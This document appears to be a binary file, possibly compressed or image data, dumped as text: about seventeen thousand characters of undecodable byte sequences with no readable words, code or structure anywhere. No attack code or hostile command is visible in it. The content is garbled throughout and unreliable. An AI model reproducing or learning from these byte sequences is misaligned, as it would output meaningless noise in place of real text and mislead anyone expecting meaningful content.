L�i	ާ�<��Q
	��Q� �.$LH�/J�>E�[�! g��/X��.Z�G�p0
�7����$,Q�v����0%C~���"H����c���~ƨ�+����x��V���6;>X� �I`2�@X^���x�gD E��A��K�����H	#E���$��aĢ�\�+:���J�?�s��I�&^��!��¨M��F�aʇ�w;:h��t�&])��K���ʠ��5�T�Q�b�J�b��d���`�|?�,^����x�Y�F�;���Z7U��V����>*!qt� ̫߮	��,'�����F�h��"��.����PF�V�-�H�g{�/d��V
ǙߠW���D�Bm�v���i���+�*sօ��%�+���v\�=�R�cʔ���~��swg�}���.��)S�)]�I}����|�C��b)cس!(�)��^����i�&v�h�e�8YeܼC��%ʞr'o���<#��<ʣdK�E�py٩���)3�
�Tw�L�o4;n]��v�$�������M�s8[��ҫw��_o�^s�]~��vյ�����j)#����N��&x�5�y��z��������
�Qv൲�����k���6n���o�?� 1�Դ2)HJ{}��6�\c�����^2�
4�h�Jԡ[q�V[q���i��x�3�3�h��j���.�O��r)K+�,W��hlêc�sT���O����1[�~�-�l���]g5��Xz�<�����fC�Ou�T#@6������e�j{F:(�i{}e���@�я���(d�� �m�;l�"%�2g�))j�! 1TZy(+W -
�V�b��G�ohS`Vi1�
*WG��P�ML��ÔJ�R��.i�^	U6�zVX ��d��E82'U�̩M	����¢pШ=3J
�|:�T�OW.O���S�	��|�LK����4�Z��ٖm���h���d��K�T�1��!E��̙Va=��37�=,���s�*���kl�z˘+�-59�{``0�=#����?�=���e=|F���)�(:����7��ڵ�>�;&8j���
�c�,a���]�Q�m����E����7}za�*����|4 ���d
d���B��o���`�*Z��S�t�aѧ�K�x4��A�Y���G1�tgddX$F5j��|��uV�/��������NY�{����B�Yr���x�%���|ޕ)v-[��c;s{G��C�(���z��F�U�z@�0A��I�bԂrC!
PD<�LK����=�4�b�~�'�2�BX�*�b���6�u�_�SnКyY��xQ�ވ@�(��=�M�����`��$��H��������F?<�+M��`���/S[e����c.��	+?�)�`��қ��Xș�R뒽�602j]=]>�n�3���0e	����f�	;z�>r��զ�C����W�7=�^v��-S)E�Ta�2+Qs>{��n��w�3�����Q��UVb5�Y�bh܇Ǖ&6Ң���t!M�����T�u���E�We�9�p��iT-葸'�r�N��A��7���"OcԖgIc�!�Ì��kk���c?���QX�R#�J�ܫ�hC�@@�4Q@I x�MK�m�4c�ĸ�H��Νm׼�6o�K���	�[���������:+K�I�q"��̫���a�̩�7��;�f����I����1��˗U�좹G<���S�N���tz�r틠Y;�I�{�_m�t(ÿ�9��o�j�{������[���e�Sݭ���۠:��2;3:n=�s���گ��7l�������AB��2"ڎ*!�}���U�m�e�H�\�S�[�f�r�m�ri�o�b�/���!;}����y)u���y"X̲�R��F�nJ,�NB�t1D�D�9:ԋ�h��_񜫭E�v�dP���+&^��)))�2ip��1�
��n�G�aX�L�0�TR�ں���q�9�����'��9A��U��z~�/�T�I*
��B�XY/�}U�R����1�T��:�;Z�xNȋ�P8PpP6R��]�P�\q<!&R�To��f��V2����`��B'������
C�����icH\�;HvH3��I�z^��"W2Vn�d+֬���V�Z)(+��Eh3�S��r��"	����=%a��'�gQ#�R�m�ц
1S�A�1��5>	�;�2��b��J�n\��y'������g��\zo|��<�9r
�aF��8�~����ׇŰ�$4���������yw:�<�N���{����_��_R��j��;�Tp��G��pu��S��b��W�]-���6((�L�CNta��)�髶o�)��}��S�Q��%���ַ�e�����F�{�k�z�� ��h�G����~[�h��N@gzE@�x��ۿ�˿z�Q��Er���=���m��g\eK5e�"�ar�h�A ��¯�G���示�s��d�O�1�����1Q:�U?��������32��~�j��j���ﱞ���`^Ķ[���kN��Jr&��c�%6*�;)^�/:1M��ъ�+}k:�?�Cb�����oTu����?h?Q���I����Ro��~长b/�&w�js��-����dJl�oD�z�}������R��fRj����9��╉bΏ���AMs!-�!;;��t��:79�U�v�jkv��l˔8�+ٜ�=}��|����7ܻ� [ə���9h�_���+l�cʬCa�u�}v��>W:+K��<�R6L>ѹ�������ao�A"NH���β~ɐS�ԝ�rU;o�]��	�4|�0���C��C<��1�ţ�@,?_���u�m���V/���/�I��1�,2���ׇ��!	��uѳ�B�tK��=�ߜ}��iwO(�2�@� ǿ��ߵK$�9a���� rzd|����o�f_���mϞ��~�xIz*m��F���%���I#n�R�����/��7>W��y�ʁ7��HB��ږ[�F���}w���ە��m�b�:2���mW�W�˶1�t�������{l���67�����M�AK�,٘���J�j!�]t��L$+�q�[�J�&�σ��o���mՎf�.��)�Pi�,�����wV���C���2$�6�g�F�'�:e��e=��X���
%<�ݠ���k��0`�|d���HrB�J�o�Q)�?~r�T6g����J~���@aAK�}X\a���V-���Rm��ڋW���*W��ޤ���0;����a(���>% �b#L}K��3bU�<=v^xHT(�-@�&��3�������l��r�t0��_����5��5�(� ��K$^Fb`^,LD��Hk���"�ю֥��⋷�g>œ��0*��i%� z���.�g��QF=��ċp&}y��6�s�'�5�<�Tgg�����q�,�^v�\A���D
G��z�&a!F�m�����4��w�O<}�{���B�+Î�8g��ɾ��o��z�=V��v������~�~�w+��(�I�d0��4kk��������@��2�C8( w�}�=��g~�PB�A}�;���XX��%#�����{�o���9?(؇��{P�N�ӾA[�1�ź�+==� ɤ�ѻ-�(�?y�����ء{�X�'$�x9[�A��S,�������gP*��ʎ�I{���-����M�Y��"]�#�������f���l�8�!}��ۿ-�_H�Q�-�`Mk=?�
}�o����UlpKK��U:�[$\,٪���.D,���&��Ӟ.l�<SYo{%���z����>��gϿ����D ��,g�p����._����,�j������jWn��m-�� S��S{��>����w�e��r)sT�5��幔蠞��"�5|Hy{��q)0ei�##Gr���n�ӽ��j��m�h��������VxL��zۜ]�(�����v��$=��3�����W�J4x��rrԁ��d�!|���n�����3�H��UeL&I��T��_�ׯؕW^�kA��l����I��=|�����������e}�*`��;ZC��������	[�l����|Z|�R��Z�2�\��6(��\*�>���`�����?���=v��g�lc�5�e��^Aƒ�R:��r�2��	}�&T�X#��|�-�
Z)Q���?{��ܱѦ2��4g� U������
	����{��S�>��@�SF�4�9K�:xʎ=���8fsʫ�t��� y�@!�LlX��D����Bf��޺G/��s8;��#���q�C���ZW,��e�l܆�� �,���-I�1��� 3(�+19lN5���D��S�` ���]���謧H�X!�E@62d��@#PE���.�'Wt�W>08���~����&��S�M��FN�o2{z��#�I�m����� .�F�����4��P�L�0�B�[����[�� PBF�F��	�%;mPr�����0VF5���"��@�(9��i��ml�I�j�?��s��!?�l���,ņ��PPW)z�,�%��T�˅Q�y�RGz����gv�T�zq܊�"Xn�%~��|�K���򅺄{��;<�ʷ�X��\0����-��2�7σ�q���D��]�[�'��/�t�|��v�I͔�$y�C�Q[�,I�I)��K�=c�i�m�M-6��
�Ց�![�l��鍿�����:q�=����&�u>Y� Qf�/[noQ��ƛ��eH��{z����կ~����ƺ;%%s�������Vҵ�E�UO�R\�/gR(��k�<8?�Le������R:f5�'?�7���n��t��Sj��|K::y����m�'��3�q�Tx���]@�(������	nNI)�(Z�֗1�ϔZwn���d��E�r+%eD�츔p����O��Sv�%�X�R
����=JJ=�,�˼Ӑ i~կH�x��m֬�V*?y������pz�@C�"�P���
�g���:$t� 귪���yM+)t��3\xI�>�,�νT�����|ؾ���X���V6:��*<jV�ʷV��r�hLJǤ��e7�'>�q�U�- �s4�B#�WJ��9�����}�����Ϛ���ECR�ú"���,Y)�c�֪������h24�BD�g0��8(�lP&<s�����{]��t٨���p� ��D���ю�8����v�iph�{��!��wܲ�:�U��cXc�&EG��wM,i�ZbzPy�^����O�GH��G"@���4EE���+{b�̛e�d���a���"2QS��!��t�h��D�y��L��%�h��`'�9	Sג��ۤ*!��=5��%��b-jd�(O�`G/!l@���fP�GUa��(��}�Di <���rᇂW��ː=���JZQ�����#�e���pD�7B��pV�*�<z��� 4�a��ˎ����hO�/Q|� ����qa��<�6��7v1��8EFH�v�%�LM�y_)F�f1C9��6��f1/����\(lF�"=(��Dz�i��.�cJ	��e� Q	s�
�x8Ll��%ꝏz��1��K%��Q�`H��m�O �B�;��&�>�ӓJ���-Ó�Dxӕ�'�)���Jwp0#G:hO�R���������e��_z�]��Yye�����>k_Z9�����t�_�6����Ѳ��sN�Ju �`>v567�;�����섏Ʊ��Ȍ��Ԫ�%bp��=�˾���[ŀ���R��0>���w�૴f��8ӕy؛������̧�t�d(��ۄ�X���=L��1�N���6�����~�<��MP{vI����?h�}��>���1[��Ɋ����:�����S���T���`ַy��zZ�\!�Ih��vy�ś�ϣ�!	�2j�����mv��8ݽ-&��6���W�h#�M4&�X��ɿ��p"s�? �����=��}�4��(҄��'��PD.�.p�k�}�k��o{�U=��V}��G{�~�w~��t�U;l��ûv�S�ĺ��z:X,�-�m��Ya����8�(�Q����y��:���"0ķ��#��#��}���������l����2�݉.�P���@�!:B�B� ��F��W]��БJ��gz��g�K{ʏt�Y~į+�tl��L���D�`�h2�Q^V��L�ҡ�"BP@��S6��_uy�ҝ����Q�?t�ZK2V1���?�U1n���g� 4����#�gLw��	��@�3AW6�"�{�|k�\�m1[:O��=WK�EP���ґ��i�B͇-9fz%ر��7�nLZ�=)0�/�A�%nz|�&#�X�<�Q��i�r���w=/~�"Q��y���� �P�T��^� p��� V�#iE�Q&91;bEPcO�δ�Ǖ ��GXO���!̨T�P6�Oآ~�7�� �U^����U�n���qF����f��t�&(��<�Z��R�����F��3D�tTzP@\�R�)Y*��r��)?FbH/�	?BL?eK���P��3�1_�
]a�0O�_ޡG�3��RG������i�b;������y�Ͼ����[G�'H���cx�:ad�i�j�zF�(W�/�(�S(��U��nkV�d� f��uN=��#Y���U_�������^�*�����Iy���XwX˘6G}�z{;����<@�*dwL��� ��7#���"�/}��{�eO�y]�I[�h�/n�4H
f����O�T7����X���4����O�������2
,�#Sl,����
�B@}!O��Z�b�O%R��á�Q:> ���D�XVQ�(�]	j�R:&%$'��:e�rcvL�2T#wͭVVQm�#V)���@�:�i��[.�K��`�r.�v��P���'�'~eC؁D�s�����K��\�t8_�=��X$�k���o�3��_'a0��j�&?ʴS����9~H`dxD|��,�r���B�+�@Gy��'?i�^z��i�и��|N����������OS��7��mX�Ǝ=s������y��a;z���8ge�����_h�g"�[�:�Q�TFJ'Ƀϱ+��_�(O�k�V�\�#,�*F��xL�)��b�s꽿�V��У֤rYn��T�q�[���So�JG�x�z�}��jR%e�wlxh� 	�����ȩ��5Jsq�����Wo��t���Y�U!K�J�+R:*�t�5�(x$����x��a�.IY�X���N;���6���*/+���k����J�@�%��J�ha4��zP^�8���8l�e�Q����JIC�5-�o���[O����f�
%����(w�%Q=��B41�H6�%Y�4��S�Ji�^�*)��y�g�jT�N?�� �K�X(,z�Lg YJ:A ��@��p�����T`����Pr��X����I��Ȍ�	���O�P9�{�o�:Ț�D��)(��'N�Gyɩ1��K�!�$�~�O~�$�2H?�>��(U�Eͅ<a���Tu������A�\9��g0n��W��^&��!�JwD���f�=�i�<a��M�Ⱦ��ݺ}T:���.Z�,�k�Z?����`^�f��.7�/<7�f�O������8�.�C�|�pG:�r�vFJ�]R:ܵ˚P:�������Q�����
����I��~�5��,�`)���u���R�?�{�����1�$��x �k���{�N��������6v�Ƕ�EnPk�F�2|�.̈Ő��PP:Jl�X�Ys}^�hJF:&�Nh�HJÈ[x�� y��巆C�<�P���<��۾ce�\��Y*��Z�?)p��wޥ:�!��))�s޲q�]v�5�p�*������DJ�U^j�ͷ��V���e�Z�hA�Ѓ���8Z8���kþ��oگK���t�<�>����o����
�3�;����M�,|��h1<��M� Ue%#����o������ɪ��@��:}�~x��������{��>{���Vur�n��:Ξ�5j��{����YF�����6{�/�����}=q«�y��ô0e	̑��z0N�Ʈ��c�3S�v������Ѿ����x{�-���%¹R6f�@^� ��Q�.�[�	\aU)0%��_B�H�f���G��~Y�u�ۭu��,�,�!D4P�C�ja*h�Ç�(�|a�p�����qM����*Ra��O��uXi�^Flr �� �h0�}��Msr;�3hY����>��usT�u�zÒ<���>�����{l�\��`o��)l)�v�t[Uc����Bc����ox���?�V��	ז�VA�̐
�L�h�4$b���0�W"	���!ߍB���������7��3�
����%�(B�!Te��=���	��K��U<���`Qz�hۤ;(�!<�1����{��|�q�CӸ@��!�It1�`�G��9��?��N,�Id�<1�}Z?�N0uFP,���/p�y \��a�~���/	�1�'{�A���@��o��g�G8����3���$�e�����H�F���[1�S0O�?�1L�+nH��<'H�s�g���qz�S���ͷ�v9g��Z���6_.UfmYn'���3۶_~�m�h���ǽ �OB��@������^�9��~���cᓻ�{��&zFl�Ѫz�Q]FY�9�R#@�;W0f*�S�n��[f_�|[�l�w�pv%��`��+���`��!{O�� ~#����;|����M�5JY��gdB1��JR_�lHa�S�1>�gO���{���h�{���W���+���O��Э�6�{(R���M�/x G
��S~/޺Ŗ,Y�;�ؑ�k� `���;�#�
�l�Y_0��ڌV�3��]�*���������t�*"�`�Ty��&�Q����ؕWnqৢ��2���'�������"t�a|�+_�]���Z��K��Z�Ϣŋ}W ���-K3)?(�a�)%����ꄧ���������m<*+`xt�v>���ٟ��u���^%�x�ɨU�Ʀ�� ���p��g��g�A	��_�h��&1_#*g{3:r�fܥ~����8tD�o{v�˧l��ev��n��~�u��տlK/�`V�"�Rk-��9%3���f˜]Ri��*�eB=�\ZXn���֒�2�%3`��NpN���fK�%n���B���]Y�-M�ۊ�F[Q�d�~UϨU��G��w�5s�g`V??@/בSA��;����zXA����g�$���(B�����ןFC῟-s
/��&A�B^�#��m�رE�^;2
4��rJئFz}X\�w�W=n0S3�ε{�I�F��7�f1wNh�IZ�U����D��F&����|��̣r���^�g�KF�9Io %B�0��.2]���Κ���2	��Q�H�߻cP��Q%h���<_|#F� v��������`!(aҾ��2>Έ����xQ�H�������'=����o�N~Q�F�@F�H�|�������8��<�N��b3���c83���
w��-F'q�* �ytg�����p2���JIK��>�G8�p-�r�f�ȴ����`�O^H?Ar����gJ�څ��+15� ���1jS*��؄�bGG��W&e�����Pu��?����{�gALgH�K���M�H\���* ʽ\�W���X2�Ώ:\ê��[@��^a�CtrD|����)��C:�~2�x\uU�O��P�~���%(�jG �|��N�+ي�<cQd#�9B��$�8(0�����8s��oR�D�+c{�}�= ^m~Xg���l.��hOwu��!}���ΟXiEڞD�^�q+�:��9��K_���	F���[n�Ů��:)(L�&s脩R;z��}��َ�;`�t�D���q;\6lǤ&�S�e��&4%J�BmM�EO��B�����@1M�3���$ӟݒ�r0#��'gh�E7�Bf~���E+W�:i��+V���#��խ_g��p�-^�T�UBi�ُJx��dD\��`��65�daVvYw�����c�����������&7S��Щ`}���J����K�K��}����sq���@GȂpE�Ս[K�q�B !䊂��UpiWƍqB[�)V�# yg7�����s��ɔ���v?
��=�&q!UC�,6-�5�'��n&�ϞkC�n�|��:ʟ$��� ~Z�	��Z��a1L�� �V�Q��[lU�|��I�X�B�#��c�^���Q���\(L�)Ah�����^)b�2	����KP`�����R��EA���uw)=�{PP�P}H]���b�X�[�+�a��ld{�ܣ<0R���ŧ���O����ǰ^#1�~�-&v3ޓ� E�M{�Y0ݝ�)PX�Ӿ&/�I:L� jgRJO�
qIe�c�Ef4I}ީ���7FT"�Yjt�3 ���K|ƽ%~���C:���_
�;I��Qg>� �����m�{E!>{��=�w��~�	��q|���}�yυA4#�N� NG�c{�K��H���Ί�IFǙzgD?g�jg����T�}<C~���Q�HIuRO^<_&������A;�?����i�8	��=��r�{x$J?��w�a�N��1�DM0j T��
�Q��)�4���8�̝X�͛�6cZ�s�la���D�3~�s�}��_�Ty�-Z�P���Ȕ�Q�(��VVRn���};z�]t�f? ��l�V�~J[?}��}�]��G���pV�������'��R�|ۨ�/�mR|����m��{dPT�l�$g��SvJ�f$q���t�PfI��ٞu�*_�^�L��&�yf���Pѥ�Ȃ5t�8�cW�c�u�_l�t��f�~W���+��`!��9���=�B�$&��D��H�T��i�1�s��־���K�lɺ5�p����u�c������sSO���@����&>�	�y����T�*;�<���r�ˬ~�B�����m�����%����G�$<�1�BL��1 _�̣ǎ��͚0��9z�}�Gʍ;J8�jV�,��FŨG6d�e�*p޼�>E�9~��+�mɒe�4�uo��=�e�K����q�V�Eb>�����왳�c"��P��?���F�'�����Y���Jܬ�a=�����Bz&�ψ��0�<�L9dD'_�'7��
��)�(V�-'{G5f������h	��$%�Mbh\�:p��B�Q�öL}�i�Qߒ*��I���{��ȈPGg��^���r �MM��>� _̳/���dꡤ��3r�����h���E�Eg(C�2|����l��ӷa��=y�����)eLY*�^$I�^#�v	:}�	d@7� ok^���i1�A�=�G�H���o���J�_H*	�-�'~��w��sWXH���(�)X/ ��fR���O�^�a�����e������G>�F�)?�����/}Ɏ>�[�UQ�taG�,���2��Q|B����W�ڞ����I���#���/�>x��l�D�m�\S��1yΜ��cDA��́zJ�� �n�����M�S#6�Tk��O�K��|k��'[I�(��5�I�ԧ�3~���'N���[�Z%�;��4R&�r��ǿ�]_H�T|f��J)��Z̈́���S��w�ώM����hoy����k��iަ�F+O�,�I�3���-N �{)S)޾�a+/��7��M��G>j�~5�t��f͞
#��ϖh�t��=LQ�T/@�S!O�&@�&et3;�t6d�ф��2���eK�u�{�oc^�g�꣺�W5p+6�f�=�Q�����>b.EI�T�:�f�E�ׯy�k�vl��
�-T��`���'�x�������\����׾U��T��G���y�)?��_�K�A�y��ۭc��4�e��|�0��RY�٭\�3���"!�k�II*�<q1��Bv�����:�_w��.�geP~�Y�� ����3-E0�` n ��c�����\~��z����ǭ%]e�N���ʌ[::i}���sD��$LJ���T �TFa�cR�lR�"�
C��]0%�J��T)�J�b�Lg��Y.'�UI �JC-���) �s9�ų�ϓ�+��_���N��
�@E�iUH�D`P�� T��,�	'�L���51>�B�u � �RC��N����1����*����	�!ƨ6I�o��a���^X���@�T��T)���Ι]�����HI{XkB�%>+h�Q�4��������(�C����
�!2��7�FXmٕC�C̄M�,��t(.F(PNb�L��T@�`�7�(�)+�9�oJ�,���'�'Ji��F�����
a'��MF�(w�Þ��V	�U��FC|+�ܸ�"S�)�d�jPia����𪯳"��U3��o:����E$<'��{��;I��	f��Bq$nf���?��o�s~"i��sV��*���'�
��-���c�u�m��*�|�&XS�����'��e����C�X�����!.};l���ǎ�~�A=�η��yHn6l�d6n��� y>�
Mw�~���^�����9��#a����cco$ !����z�qե�t�u+�阔���>�֮X��Ι����Ŀ�������5�H�3�t-���8�:���s�	�����J �VjU��ȝ	�`f��wIu���sSY) 9k\��6^���,��
z�|���H�+(�%�lP�Q8@��g��I�l�a�Gv�0r�Ke�6Z������xi�Lx��˯�ܮ����,���a���7�hp7�r��^����'�3@��c�e�D��3^���5tr���{���8��"<�|X�~]��x��������u����/x����*�~ܠL{�(o�O���l��uk���ڜĮ5�=;K	p3	��F�۲e��T��C�,�:v��۫:�)K[���,��y�U���R1�Y*�
5D>���[w(^BԞ���b�G:T�a�Y)�o�����ƭ6�i�F:�s:�G:�	;���cq��F� �)s�m�L�B�M���{�i8q�6�������̛eM�Yپ3v�Ν~J)�=He<Ћ^x�kb�� �Tb�E9`��]�%�Ի�`��		Y���T����Y����M��m��x����?�H�c'	��� N�����pxB�������4�U�]�'Ex�J(bGϗ8�~K���*_�_��t�a� cD%�8��4�?2"v!7((3{N�Cq�胧a8)���3ch�tx�(L�<#@Ѳ�����l�7�L�=�����8�Zb�|��M��k��vL@>)���y������:.��F�Xk��L��(�Ѝ��q�J�lfʋE���D02A��F��(~(>�n��	����_�7|�p��0�!�(�R88�ç���c���!eЀ(���h��^$����]�7<��Ũ0���4�t3zĎ��W$�9����d�ㇻ���*���̎ß�E�gD��\�~�����coxëC�q5i ��}��ߵO|�c�����Z�ʟ_N'g!�tL�P˟@#�����?T��^���@��H��/������I�4��
���
#�d�Q�e�7���dUﺪ�#����){�s_`����>������U??ĕ���ʜN#�疗�ܧ�DBn
j!�4J�ѧ���}����[��\b��a�+ժ�Џ��V���J������1`�sY��e���|)O�7XiV%u�2"��y����.��0{�<V9�L��C��o���m߁�ކh�("��,��[�e�z��lv�p��N`d�<�uVȌ�=��^��ӘE ���?��?���i/x�R7JAa�e���Q':��w��WF��Qf�;F�����\����^���k_�j��`��)N�&i�Yp%mz~8��9f��@�t����o��/��n�e�iۤF�J���2�zj�S��p����VI[���
�?R: 2�W:d)�N��:د�÷ن�.��L���0�b��R�JJG���t�"^�%lb
�� �JN�궳��s�ڶ���;E*�v����;l�g�T:���W�`��r�Z|����?o���I\�?zX��'m�'�ۄ�W���֍ұ�ɚ�t�m�E��d�2}��@ c_�9`n�i!q �`&-��TX�� &x*g~�+��;��\ O4�l!X���\��+���I�2�Q+� �z4�b �">{~�uH#I�;���24��G�����<0��!��3D�R�(�*��L:P�7�D��=()��AL	���8Lc��He�bH|���� ��F ����^��+I�C:x�/�BS��X����� �П�%�}�*ߡ)C���"L��I��yV�|J��)j$�����@܇���:�p	C?�Qy�Dw�6<�v�)m@oA1Z������&9��)	���v����OZ�W^�PsJ�o��}��z�ـ��^{��_���)����[߱?��q@JǬ�:�#��I_<7Z*����sU�"�q5M�����g���!)oJC�E�__��샷~�FO���*�ՕjK�0�t�����{�B	�L�`� ��_GM�����t�LJGC�t�c "�������:I��E�s�u��'>!e"|(R:���R:�#��o�f+�^��X�����Ϗ٠�*ʭG
c{鄝�Sc�4�[�9�V�a|`�*FE�I�Q,S�|�o����,70`�Ӕ5;q䰽��`w�}��-C�:Xo|�Ö�Y����h��&���~C���ьڌ<�?*� ���.���W��G?����4�M3�RϽ�:����+8`�E��I[�w�1"��<}+�mG��?�����'�}�{|�����$(�Ox��<��b�X1P�I`�kQ©3��;jz'�=�c������\�H��ԁ�JG�*7K߆����T�$-�/
�� T�<��P�C���1D��`�@��P��̔$�O�̶�Ҝ��o�'O����zԞ<{ԺʭC������ՕYwK��fWY�ʀ�v�j�NVLةʜpR�SvZ����R;[[fm�b`]0��RzӉ����2;U]bǪ��H����#�q�4t֔XwM��W��hm��9 �@��t�L�3f* 7g�z�c�#.�>0�a����H�������ʋ��ȢFN��{^��Ya�g5V�0;v�Da&/������iD� |C#�D��I��A�	�!��,I&��6���)oTa��p�*ie4$�E
�
KV � �E�SV({���6�t@?_�KC��4.E�t��(�kkkB�
�E��,��8ђp�:I���KtG;�FL��?F1��W�����2ܲƄ��O�)�aq/� e5����
vL�x�j�����y��t{�я�w/�p�h�0����?�G�	������%��m���$�M����m�>�0�܀�i9SzWS)!�����r$���8�n�s�&��@��$VB+���C��> ��;��ը#ԟ_Ֆ8�']n9�Q�0!D,��տ��<'DϜR���%W�6����z����)[�o{��S���A�=p��O���9n���cG[O�\*l�2�4#@E�H��}�჊;���Ά+	�YW ]�>��FĎя�~o��(@}K�Sy���6W����ƒ�b~3t��v�Ul����C�l�m��[aU���v ���"W� ��O�u�}�o�EYʊ��A)w/{��Aa)��c�q�o�s�b=) <��m�	o���	<�4:�6� y��l���+��+Uq�Jô�E��ɦ�UBЬJ�b ���&�&�����(�ؓW#�Tc��2iT�&�ٲv�=�կ��[�[�Q���*[�i����
k�j����`�W�����Y�u�����yl�q��^��j��]p[#?��7Z������b]��-}�z+�t��m]m%[�.n^!s�MnYn������6�a���_hY�c��XǬ�,���yu6V-��'��c�R�� c�$@ �0.��Tb,Bg�A��<{c������'@���P�#4 �@z���L��t�p�≌���ьèD�.X)�"�Op/����8s�`xWZ�2��*�(_I�|��H��
M�@\aT�4%�<'�D0U���\�q���(Ї{h@gR�Ǻ���TT0�'�D�fG�?�'a~��0M�t:}�;⁹aO��+
����=���8��E3��A\AY!�ʋ#!9$�3����Y�W�)���������š/�b�@��ԇW��4��|�
ke�/tA�PϠ��B��WDZ�3h�y�����=�	yV0�'�rQbU�Z=�Z�J3BV!�vK�2Z�6EeO�wzI�z��>i���P'IC<?mώ��)�$��Ü�@E��U;�۾�>&�U�A��'�c�TѾV�a���r�w�|_�^&un�U�ՙ:�\�`�$�շ�4�~K@�[I���$m�:0�Tb��sfͶ����L�Ҿ��'���^Y6>*?��2�-A���D���Pz�YaS���ԇ��G��#�Y���n�ͱ�}��P���t�_4HZɫ#��ed�������ün��Fur����w��"&~'i�tR�4��w���@i��}�F��4&H����C�)�>���S I��Lu�V/Me�V��Y�1��)�|���X�m���6��Z�͕�:hc��PD0i'\k_"M��y���2�o��v��.]�+���x�Z[�~�-]�Ɩ�U�G�E�墵ֲy�ծ\l��8!t�U�XhU+Y��ֲi��1�'b��[7
�9�,�5{�z�}�F��e�s��ۺ�_~�-�l�-��"���&��.�`�6��Yk�Y���&T��I��P�]�����Kxq����X l��\ Ll�vL���}0�sqx���I�~�Tw�(�XUc�^�=8�NC�P^��=����a'X �C�ˇG���8m�Ȯ�,`Qz��������P�|-}N�4�?��O ���aN� �i��O/<�� �G�`k�+����� �?�4%0�Kq�ɳ�G�H��)�9�ᇃu:k�jo�V��j&�D��=IO�=-����y�F�	<c� �r�ާ}k`WO�4�1͍��d�F$d�'�.�1"!0$Pd�ׯ�rB	N��v�6���K���N=�0�X�v��{�ϧ�*�f)'RX������>�����`?�89��8��7����2�%�39jC*�W��m��U�TV�Q�!hCG�Օi��;O����MD�7az))�ۃz>��n��s��9pP2�̪%�\ KQ�/-��!a�JL>-�je�N�hP^�U�B.v+������a	�A	�����Ϸ���=J�PP8���*��η}��k^�j�����ߑs��i_����W�Z/
ޫ���F���q!D	��;��P���?�={�؏~�#�i棠��mWq����ʥKl����:w���e� �h�;R�UX!ܐHʒu�'O�SW�����_�_F��}��6����|����o���knj���f�!t�|S���u�]~Q�W��;z���a1i<#:,t�ɏ�#��Y���ٵ�|�))��e~�*���
\��E �!����1�@���<QFPL��bp�'Ϥ�5'c�p��b 5�JU�ʔPͱ&#-JX/lP�lRc�ب���9"n��b�[�Q��	�֙��ZvN�����g�e*�����T��m��?���6�n���[����<h�d:�G6�Q��8Ӈ����Į.d����*4��xȗI���}ڷ�|����*���M����I/��KL'0!�i!4��YDV��N"�1o_�=�� �	���t'������ϋ,P-P��>�G�s�ѹK��?�((���F�U��9=��9!��ڋ�x?��Q!����C�S�g��e6e��;��b�^<��R}y)��/��.����+ܥl�fr<7d#�#�Q����{�l+��>aOO�^awW@7b�h�Wn~^�S��¾�=�#��3��*���-��G�uX9�V};:1��K ���I��J�Yaj�Ƥ��-E+gՖG�B�)��Q	�l���2�P�^�$Y ������-_��׻�|�����X�n�{�� ���`��V����W�������|���<~��?�g����6JL�^@��J�0oR���P�ǎ�6	nF��M�ēO�׿�����w���F(Q�:?��v����|D�iVʜ�S��}:��l����rT:~����G.�����,2�����b��o�vJQ!�,��G�|�6�K��c.��(��l��6�b��&��bN�1��&���с�q�f	]��/�_~�[l�[l$��S���$�M��t��oa!鄴z��)�A� ���G����B��Ա؈C���.� ��`��7�G����7�";��� 0��L���E*E8v͔�����@���/�J�A��+p��s��,���ݍ<�w�=n
1�Xc�ȭ'��� CN�	H�ѯ�	ӎ��ox�$��(M���.���K�=��(v�fƓ��&�Ԉ��|��D(N{�F�q$���1}zy#���`��7@���� |X�NO�?p��A��|�4���>Y�W@�%�P�db��{0��SG���$�8MG��h%&x�n�~^w7�}!m�Wf��͗�C��d�s:*Kk���{ힿ�����6+��EҸ�����q����X~!������7��y[�@O�%�*o��m����_<oJI`[>8.Z��	:�B=#x�/�c|�s���.�+a�C 9���m�t\HZf��V��<���S�5�q���} Unm؇�f@nſq[�w�8G��#v�M7��y�R�W�1��SJV�޳gH�=�$?$��F�ĩ�i����[U��;z�G��Aa"k@}��
h���2yc��|=7��Uɳ�~�A�Dϳ�5vV
����T���'>�I�~�5r����">,d�ݰ�A�������_���+��������o�F}�5`r�I��<����o�}�P��C�N��M��O��-_�ܳ����2��|�_�c����>��f���zG�mêev�K^l+W����O$��v��oz��97�FR��HeI�v��!��O|���~�zɥ��׾�.��R�7o�O�R����ڣH��7��k��;����泟����e/uZ�T@�~�k_�_��[��������
�;�7
�_~�cv��`��m�ҹR��Vr��@�B�A��Y,�a< �ǜ(�&�����ɛ�,�0�����=[#�c������ނ�Au+�W�)x��q�(Tî����~���UD
�]�2�HF!�bp_��0x��#�˙4�+[�**��F�{pQy)��Ҿ~(��7�J�F���J?�8IJ?1N�����x���ߘF�^��{Bc'�a!��@���P�1��5�bi`��]%8��E%Ok��f�gV@x����BX�"�˫�����օor�<P3
@�]ަ�Y^�e�'@Lv<��tpw�\(\�3���1&�G�p��T)Z�.��cX���J1�
�o�b�VB��\@o�Vr�3Q�
+ɕ �~�w�Q� �k9`�u1~��*t������%���)���'���=`��ٙKl�Ѯ�����"��]x�A�t���*���v>cw��Wl�wZ���INVک��x�H������RA�6���{ǻ�5���(��~�����������-��0���Y�� M"(Vӷ���6o�=�yF�����%)�{��o�]S��zѸv\=~����@Jn���.�vٜ̍�ɏ�7���s��2�ce>�2$N_^Y��A��'���ҡO���7�����N��a��b�*q i��S�)��JrRڲ6YUj��;��Ԡ5J�yfj�dp�;m����Q�n�1���v	�e����.��J{�{�i��n�8��uU{��/O <��;j���O��o� ���J|�D�����~��ݻ�슁|�<�\r�}���Y{ᴅR�8���?�Q��Sڤ@�W@�:���.e�����Ο�x?y҆GF���E/�r�{v��+UFe�t��/?�I�s��)����U�V�^�B�暫m����P�j�k�f�c�{ʝ��u)(�N2�h����{{�/�§N�`�����ڿ��}D�/}������7�}ht6�M�|{�ѝ���1��?4�^�Q�_!3��! VW���H��E��*�2U�6����K0ݮ�r=��t��o��7l�q)CS�厌2�1}���f]��HQ�B
d���H�ѓ2��'��^Փ�(�"�u�-p�]|O���i8�BOhx�����
�%oS4����Y^eRHӔ~��b�#[I�H�p���pq�8w�
�Mn��$I�1HCN���2�O3�.��a_o ��8�F;{���8����%��E@�l�",�t��5����ʅ
